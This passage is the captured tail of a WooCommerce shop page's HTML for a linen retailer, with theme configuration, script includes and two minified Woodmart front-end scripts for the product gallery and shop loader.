image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/veetraglinen.com\/","shop_url":"https:\/\/veetraglinen.com\/shop-handcrafted-linen-products\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"963a87c046","wishlist_fragments_nonce":"85fae6ee4f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_78e12c6fbf5f08ca1ce609feaf7f2db1","wishlist_fragment_name":"woodmart_wishlist_fragments_78e12c6fbf5f08ca1ce609feaf7f2db1","frequently_bought":"891d2fa671","compare_by_category":"no","compare_page_nonce":"83dc6da20b"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-opt-form-underline-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-header-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-product-loop-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-section-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-owl-carousel-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-instagram-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-info-box-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-mod-nav-menu-label-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-mc4wp-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-scroll-top-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=1745291439' id='woodmart-theme-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=1745291439' id='wd-woocommerce-notices-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollBar.js?ver=1745291439' id='wd-scrollbar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.js?ver=1745291439' id='wd-ajax-filters-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.js?ver=1745291439' id='wd-sort-by-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.js?ver=1745291439' id='wd-shop-page-init-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=1745291439' id='wd-click-on-scroll-btn-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=1745291439' id='wd-back-history-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=1745291439' id='wd-header-builder-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=1745291439' id='wd-menu-offsets-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=1745291439' id='wd-menu-setup-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.js?ver=1745291439' id='wd-menu-dropdowns-ajax-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.js?ver=1745291439' id='wd-login-sidebar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=1745291439' id='wd-wishlist-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=1745291439' id='wd-on-remove-from-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=1745291638' id='wd-hidden-sidebar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/filtersArea.js?ver=1745291638' id='wd-filters-area-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=1745291638' id='wd-shop-loader-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/quickShop.js?ver=1745291441' id='wd-quick-shop-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=1745291440' id='wd-swatches-variations-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=1745291440' id='wd-add-to-cart-all-types-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1' id='wc-add-to-cart-variation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=1745291440' id='wd-woodmart-compare-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=1745291440' id='wd-owl-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=1745291440' id='wd-magnific-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=1745291440' id='wd-product-images-gallery-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=1745291440' id='wd-quick-view-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/tooltips.js?ver=1745291440' id='wd-tooltips-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=1745291440' id='wd-btns-tooltips-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=1745291440' id='wd-woocommerce-quantity-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=1745291440' id='wd-action-after-add-to-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.js?ver=1745291441' id='wd-products-load-more-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.js?ver=1745291440' id='wd-owl-carousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=1745291440' id='wd-scroll-top-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=1745291440' id='wd-mobile-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/autocomplete.js?ver=1745291440' id='wd-autocomplete-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.js?ver=1745291440' id='wd-ajax-search-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=1745291441' id='wd-cart-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBanner.js?ver=1745291441' id='wd-header-banner-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.js?ver=1745291441' id='wd-search-full-screen-js' defer></script>
<script data-minify="1" type='text/javascript' defer src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1745291441' id='mc4wp-forms-api-js'></script>
    <script type="rocketlazyloadscript">
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769012676 -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=1745291440
body_size: 785
content:
(function($){woodmartThemeModule.$document.on('wdReplaceMainGallery',function(){woodmartThemeModule.productImagesGallery()});$.each(['frontend/element_ready/wd_single_product_gallery.default'],function(index,value){woodmartThemeModule.wdElementorAddAction(value,function($wrapper){woodmartThemeModule.productImagesGallery();$wrapper.find('.woocommerce-product-gallery').css('opacity','1')})});woodmartThemeModule.productImagesGallery=function(){woodmartThemeModule.setupMainCarouselArg();$('.woocommerce-product-gallery').each(function(){var $galleryWrapper=$(this);var $gallery=$galleryWrapper.find('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)');var $thumbnails=$galleryWrapper.find('.thumbnails');$thumbnails.addClass('thumbnails-ready');if($galleryWrapper.hasClass('thumbs-position-without')||$galleryWrapper.hasClass('thumbs-position-centered')||$galleryWrapper.hasClass('thumbs-position-bottom')||$galleryWrapper.hasClass('thumbs-position-left')||$galleryWrapper.hasClass('thumbs-position-carousel_two_columns')){if('yes'===woodmart_settings.product_slider_auto_height){$galleryWrapper.imagesLoaded(function(){initGallery()})}else{initGallery()}}
if(woodmartThemeModule.$window.width()<=1024&&($galleryWrapper.hasClass('thumbs-position-bottom_combined')||$galleryWrapper.hasClass('thumbs-position-bottom_column')||$galleryWrapper.hasClass('thumbs-position-bottom_grid'))){initGallery()}
if($thumbnails.length!==0){createThumbnails();if($galleryWrapper.hasClass('thumbs-position-left')&&woodmartThemeModule.$body.width()>1024&&typeof($.fn.slick)!='undefined'){initThumbnailsVertical()}else{initThumbnailsHorizontal()}}
function initGallery(){if('undefined'===typeof $.fn.owlCarousel){return}
$gallery.trigger('destroy.owl.carousel');$gallery.addClass('owl-carousel').owlCarousel(woodmartThemeModule.mainCarouselArg);woodmartThemeModule.$document.trigger('wood-images-loaded')}
function createThumbnails(){var html='';$gallery.find('.woocommerce-product-gallery__image').each(function(){var $this=$(this);var image=$this.data('thumb'),alt=$this.find('a img').attr('alt'),title=$this.find('a img').attr('title');if(!title&&$this.find('a picture').length){title=$this.find('a picture').attr('title')}
html+='<div class="product-image-thumbnail"><img alt="'+alt+'" title="'+title+'" src="'+image+'" /></div>'});if($thumbnails.hasClass('slick-slider')){$thumbnails.slick('unslick')}else if($thumbnails.hasClass('owl-carousel')){$thumbnails.trigger('destroy.owl.carousel')}
$thumbnails.empty();$thumbnails.append(html)}
function initThumbnailsVertical(){$thumbnails.slick({slidesToShow:woodmart_settings.product_gallery.thumbs_slider.items.vertical_items,slidesToScroll:woodmart_settings.product_gallery.thumbs_slider.items.vertical_items,vertical:!0,verticalSwiping:!0,infinite:!1});$thumbnails.on('click','.product-image-thumbnail',function(){$gallery.trigger('to.owl.carousel',$(this).index())});$gallery.on('changed.owl.carousel',function(e){var i=e.item.index;$thumbnails.slick('slickGoTo',i);$thumbnails.find('.active-thumb').removeClass('active-thumb');$thumbnails.find('.product-image-thumbnail').eq(i).addClass('active-thumb')});$thumbnails.find('.product-image-thumbnail').eq(0).addClass('active-thumb');$thumbnails.imagesLoaded(function(){$thumbnails.slick('setPosition')})}
function initThumbnailsHorizontal(){if('undefined'===typeof $.fn.owlCarousel){return}
$thumbnails.addClass('owl-carousel').owlCarousel({rtl:woodmartThemeModule.$body.hasClass('rtl'),items:woodmart_settings.product_gallery.thumbs_slider.items.desktop,responsive:{1025:{items:woodmart_settings.product_gallery.thumbs_slider.items.desktop},769:{items:woodmart_settings.product_gallery.thumbs_slider.items.tablet_landscape},577:{items:woodmart_settings.product_gallery.thumbs_slider.items.tablet},0:{items:woodmart_settings.product_gallery.thumbs_slider.items.mobile}},dots:!1,nav:!0,navText:!1,navClass:['owl-prev wd-btn-arrow','owl-next wd-btn-arrow']});var $thumbnailsOwl=$thumbnails.owlCarousel();$thumbnails.on('mouseup','.owl-item',function(){var i=$(this).index();$thumbnailsOwl.trigger('to.owl.carousel',i);$gallery.trigger('to.owl.carousel',i)});$gallery.on('changed.owl.carousel',function(e){var i=e.item.index;$thumbnailsOwl.trigger('to.owl.carousel',i);$thumbnails.find('.active-thumb').removeClass('active-thumb');$thumbnails.find('.product-image-thumbnail').eq(i).addClass('active-thumb')});$thumbnails.find('.product-image-thumbnail').eq(0).addClass('active-thumb')}})};woodmartThemeModule.$window.on('elementor/frontend/init',function(){if(!elementorFrontend.isEditMode()){return}
woodmartThemeModule.$window.on('resize',woodmartThemeModule.debounce(function(){woodmartThemeModule.productImagesGallery()},300))});$(document).ready(function(){woodmartThemeModule.productImagesGallery()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=1745291638
body_size: -35
content:
(function($){woodmartThemeModule.$document.on('wdFiltersOpened wdShopPageInit wdPjaxStart',function(){woodmartThemeModule.shopLoader()});woodmartThemeModule.shopLoader=function(){var loaderVerticalPosition=function(){var $products=$('.products[data-source="main_loop"], .wd-portfolio-holder[data-source="main_loop"]');var $loader=$products.parent().find('.wd-sticky-loader');if($products.length<1){return}
var offset=woodmartThemeModule.$window.height()/2;var scrollTop=woodmartThemeModule.$window.scrollTop();var holderTop=$products.offset().top-offset+45;var holderHeight=$products.height();var holderBottom=holderTop+holderHeight-170;if(scrollTop<holderTop){$loader.addClass('wd-position-top');$loader.removeClass('wd-position-stick')}else if(scrollTop>holderBottom){$loader.addClass('wd-position-bottom');$loader.removeClass('wd-position-stick')}else{$loader.addClass('wd-position-stick');$loader.removeClass('wd-position-top wd-position-bottom')}};woodmartThemeModule.$window.off('scroll.loaderVerticalPosition');woodmartThemeModule.$window.on('scroll.loaderVerticalPosition',loaderVerticalPosition)};$(document).ready(function(){woodmartThemeModule.shopLoader()})})(jQuery)

--- FILE ---
